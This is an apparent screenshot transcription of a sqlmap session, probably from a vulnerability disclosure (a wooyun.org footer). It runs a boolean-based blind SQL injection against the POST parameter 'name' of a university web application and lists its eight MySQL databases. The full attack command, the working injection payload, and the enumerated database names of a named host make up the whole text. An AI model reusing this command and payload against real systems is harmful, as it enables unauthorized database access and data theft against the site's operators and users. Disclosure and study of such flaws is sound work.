 管理员: sqlmap.py - 快捷方式
C:\Users\john\Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --technique B -p
name  --risk 3 --dbs --threads 10
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:33:40
[20:33:40] [INFO] parsing HTTP request from '../sql.txt'
[20:33:40] [INFO] resuming back-end DBMS 'mysql'
[20:33:40] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: currentPage=1&level=1&name=-9839%' OR 9611=9611 AND '%'='&nameSelec
t=0&order=&pageId=2&provinceSelect=&showLevel=0&totalSize=2932&turnStyle=next&ye
arSelect=0
---
[20:33:42] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[20:33:42] [INFO] fetching database names
[20:33:42] [INFO] fetching number of databases
[20:33:43] [WARNING] reflective value(s) found and filtering out
[20:33:43] [INFO] resumed: 8
[20:33:43] [INFO] retrieving the length of query output
[20:33:43] [INFO] resumed: 18
[20:33:43] [INFO] resumed: information_schema
[20:33:43] [INFO] retrieving the length of query output
[20:33:43] [INFO] resumed: 8
[20:33:43] [INFO] resumed: bookshow
[20:33:43] [INFO] retrieving the length of query output
[20:33:43] [INFO] resumed: 24
[20:33:43] [INFO] resumed: excellentcourse_resource
[20:33:43] [INFO] retrieving the length of query output
[20:33:43] [INFO] resumed: 13
[20:33:43] [INFO] resumed: exercise_exam
[20:33:43] [INFO] retrieving the length of query output
[20:33:43] [INFO] resumed: 18
[20:33:43] [INFO] resumed: resourcecenter_dbo
[20:33:43] [INFO] retrieving the length of query output
[20:33:43] [INFO] resumed: 16
[20:33:43] [INFO] resumed: school_ec_report
[20:33:43] [INFO] retrieving the length of query output
[20:33:43] [INFO] resumed: 7
[20:33:43] [INFO] resumed: scr2008
[20:33:43] [INFO] retrieving the length of query output
[20:33:43] [INFO] resumed: 4
[20:33:43] [INFO] resumed: test
available databases [8]:
[*] bookshow
[*] excellentcourse_resource
[*] exercise_exam
[*] information_schema
[*] resourcecenter_dbo
[*] school_ec_report
[*] scr2008
[*] test
[20:33:43] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\jpkc3.cdutcm.edu.cn'
[*] shutting down at 20:33:43
www.wooyun.org